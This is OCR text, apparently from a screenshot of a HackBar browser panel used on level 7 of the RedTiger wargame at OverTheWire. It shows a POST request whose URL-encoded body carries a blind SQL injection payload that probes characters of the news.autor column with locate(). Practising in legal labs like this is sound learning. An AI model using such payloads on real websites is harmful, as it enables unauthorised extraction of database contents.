 google%' and locate('a',news.a search!
Username:
Check!
Elements Console Sources Network Performance Memory Application Security HackBar 2
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://redtiger.labs.overthewire.org/level7.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
dosearch=search%21&search=google%25'%20and%20locate('a'%2Cnews.autor%20collate%20latin1_bin%2
C1)%3D1%20and%20'%25'%3D'